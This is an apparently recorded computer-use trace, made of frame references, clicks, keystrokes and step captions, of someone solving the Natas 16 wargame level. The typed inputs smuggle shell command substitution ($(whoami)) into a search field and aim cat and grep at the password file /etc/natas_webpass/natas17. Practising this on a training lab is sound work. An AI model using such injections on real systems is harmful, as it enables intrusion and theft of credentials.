
Post a data needle to the main level page instead of index-source.html and rerun
text(data = {},)

key(ctrl+b)

key(BackSpace)

key(ctrl+b)

click(32, 22)

Change the needle to the $(whoami) command substitution after trying ls
text(())

text(ls)

text(whoami)

double_click(522, 264)
text(cat )

Point the needle command at /etc/natas_webpass and build, hitting a UnicodeEncodeError
text(/etc/natas_webpass/natas17)

key(ctrl+b)

click(255, 349)

Replace cat with grep in the needle command and switch to the terminal
click(30, 22)

text(grep)

text(a)

key(alt+Tab)

Scroll past the terminal word list to the natas16 page HTML with empty output
scroll(down, 3)

click(31, 22)

mouse_move(118, 421)
